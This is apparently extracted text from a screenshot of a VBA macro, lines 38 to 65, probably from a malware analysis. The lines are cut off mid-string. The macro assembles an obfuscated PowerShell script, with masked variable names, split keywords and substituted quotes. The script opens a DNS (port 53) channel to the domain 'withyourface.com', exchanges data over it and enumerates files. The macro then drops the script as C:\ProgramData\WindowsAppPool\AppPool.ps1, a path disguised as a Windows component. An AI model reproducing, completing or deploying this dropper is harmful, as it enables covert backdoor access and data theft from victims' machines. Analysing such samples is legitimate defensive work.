 38 Sub HGHG()
39 Dim sss As String
40 sss = sss + "(('SGFMMC = '+'X9Pwithyourface.comX9P;" & vbCrLf & "SGF
41 sss = sss + "if (SGFRRC.length -ne 10) { SGFRRC = SGFSSC.ToString()
42 sss = sss + "}" & vbCrLf & "fu'+'nction EED()" & vbCrLf & "{" & vbCrLf
43 sss = sss + "   SGFend = New-Object System.Net.IPEndPoint SGFars, 53
44 sss = sss + "   SGFrb = SGFs.Receive([re'+'f]SGFend)" & vbCrLf & "
45 sss = sss + "   SGFmb = [System.Text.Encoding]::ASCII.GetBytes(SGFHH
46 sss = sss + "   '+'SGFQQD = X9P0X9P;" & vbCrLf & "   SGF{global:SGFRR
47 sss = sss + "   echo SGF_.Exception.GetType().FullName, SGF_.Excepti
48 sss = sss + "   elsei'+'f (SGFOOD[SGFlen - 1] -eq 0)" & vbCrLf & "
49 sss = sss + "   SGFMMD += X9PrcvdX9P + SGFWWD[2] + X9PX9P + SGFWWD[3
50 sss = sss + "   elseif (SGFct -lt 100){SGFrn = X9P00SGF(SGFct)X9P;}"
51 sss = sss + "   SGFZZD = X9PWX9P;" & vbCrLf & "   SGFBBE++;" & vbCrLf
52 sss = sss + "   if (SGFrs[0].StartsWith(X9PEX9P))" & vbCrLf & " {" &
53 sss = sss + "   SGFLLE = X9P*X9P * 54;" & vbCrLf & "   SGFLLE = Spl
54 sss = sss + "   break;" & vbCrLf & "   }" & vbCrLf & " " & vbCrLf &
55 sss = sss + "SGFSSE = SGFJJE.Substring(SGFKKE * (SGFLLD + SGFOOE), (
56 sss = sss + "   }'+'" & vbCrLf & "   catch [exception] { Wr'+'ite-Hos
57 sss = sss + "   }" & vbCrLf & " }" & vbCrLf & " }" & vbCrLf & "}" &
58 sss = sss + "   SGFFFE = @(gci -path (SGF{global:SGFNND}+X9PMxarcvd'
59 sss = sss + "   SGFBBF = gc SGFIIE 7rn ? { SGF_.'+'trim() -ne X9PX9P
60 sss = sss + "SGF{global'+':SGFDDF} = SGFNNC + X9PMxaX9P + SGFRRC;" &
61 sss = sss + "   SGF{global:SGFTTC} = 0;" & vbCrLf & "   YYD;" & vbCrLf
62 Open "C:\ProgramData\WindowsAppPool\AppPool.ps1" For Output As #1
63 Print #1, sss
64 Close #1
65 End Sub